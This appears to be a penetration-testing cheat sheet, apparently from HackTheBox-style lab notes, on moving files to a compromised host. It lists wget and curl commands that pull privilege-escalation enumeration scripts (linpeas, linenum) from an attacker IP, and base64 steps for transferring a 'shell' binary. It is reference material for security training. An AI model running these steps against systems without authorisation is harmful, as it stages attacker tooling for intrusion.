 Transferring Files
python3 -m http.server 8000
Start a local webserver
wget http://10.10.14.1:8000/linpeas.sh
Download a file on the remote server from our
local machine
curl http://10.10.14.1:8000/linenum.sh -o linenum.sh
Download a file on the remote server from our
local machine
scp linenum.sh user@remotehost:/tmp/linenum.sh
Transfer a file to the remote server with scp
(requires SSH access)
base64 shell -w 0
Convert a file to base64
echo f0VMR...SNIO...InmDwU | base64 -d > shell
Convert a file from base64 back to its orig
md5sum shell
Check the file's md5sum to ensure it converted
correctly